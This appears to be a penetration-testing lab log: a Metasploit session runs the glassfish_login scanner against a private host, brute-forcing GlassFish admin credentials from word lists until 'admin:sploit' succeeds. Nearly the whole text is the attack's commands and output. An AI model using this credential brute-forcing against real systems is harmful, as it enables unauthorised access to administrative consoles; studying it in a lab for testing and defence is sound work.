 msf auxiliary(scanner/http/glassfish_login) > set user_file user.txt
user_file => user.txt
msf auxiliary(scanner/http/glassfish_login) > set rhosts 10.0.0.31
rhosts => 10.0.0.31
msf auxiliary(scanner/http/glassfish_login) > set pass_file pass.txt
pass_file => pass.txt
msf auxiliary(scanner/http/glassfish_login) > run
[*] 10.0.0.31:4848 - Checking if Glassfish requires a password...
[*] 10.0.0.31:4848 - Glassfish is protected with a password
[-] 10.0.0.31:4848 - Failed: 'admin:Pw1'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.0.31:4848 - Failed: 'admin:It1'
[-] 10.0.0.31:4848 - Failed: 'admin:password'
[-] 10.0.0.31:4848 - Failed: 'admin:admin'
[-] 10.0.0.31:4848 - Failed: 'admin:test'
[-] 10.0.0.31:4848 - Failed: 'admin:vagrant'
[+] 10.0.0.31:4848 - Success: 'admin:sploit'
[-] 10.0.0.31:4848 - Failed: 'sshd:Pw1'
[-] 10.0.0.31:4848 - Failed: 'sshd:It1'